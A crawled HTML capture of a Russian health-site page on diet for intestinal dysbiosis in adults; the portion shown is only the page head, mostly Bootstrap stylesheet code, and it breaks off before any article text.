

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stomach-info.ru/drugoe/pitanie/pitanie-pri-disbakterioze-kishechnika-u-vzroslyih.html
body_size: 110343
content:
<!DOCTYPE html>
<html lang="en" prefix="article: http://ogp.me/ns/article#">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <style media="all">
  @import url('https://fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i&subset=cyrillic,cyrillic-ext,latin-ext');@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow:400,700&subset=cyrillic,cyrillic-ext,latin-ext');@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed');@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,400italic,700,700italic&subset=latin,cyrillic);
  .unselectable{-moz-user-select:none;-webkit-user-select:none;cursor:default}html{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}
  @media (max-width:720px){.sidebarComp{display:none}}
  /*!
  * Bootstrap v3.3.7 (http://getbootstrap.com)
  * Copyright 2011-2016 Twitter, Inc.
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
  *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(//stomach-info.ru/wp-content/themes/stomach/css/../fonts/glyphicons-halflings-regular.eot);src:url(//stomach-info.ru/wp-content/themes/stomach/css/../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(//stomach-info.ru/wp-content/themes/stomach/css/../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(//stomach-info.ru/wp-content/themes/stomach/css/../fonts/glyphicons-halflings-regular.woff) format('woff'),url(//stomach-info.ru/wp-content/themes/stomach/css/../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(//stomach-info.ru/wp-content/themes/stomach/css/../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm